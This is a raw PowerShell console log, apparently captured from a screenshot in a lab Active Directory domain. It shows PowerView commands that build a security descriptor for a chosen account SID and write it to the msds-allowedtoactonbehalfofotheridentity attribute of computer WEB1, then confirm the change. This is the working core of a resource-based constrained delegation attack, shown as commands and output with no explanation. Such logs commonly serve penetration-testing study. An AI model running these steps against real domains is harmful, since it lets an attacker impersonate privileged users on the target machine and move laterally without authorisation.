 PS C:\Users\hero\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-27769
8542-1653815282-1203866548-1107)"
PS C:\Users\hero\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\hero\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\hero\Desktop> Get-DomainComputer WEB1| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TEST.LOCAL/DC=TEST,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'test.local' from 'CN=WEB1,CN=Computers,DC=test,DC=local'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TEST.LOCAL/DC=test,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WEB1,CN=Computers,DC=test,DC=local)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 238 87 141 16
242 55 147 98 180 139 193 71 83 4 0 0' for object 'WEB1$'
PS C:\Users\hero\Desktop>
PS C:\Users\hero\Desktop> Get-DomainComputer WEB1 -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
PS C:\Users\hero\Desktop>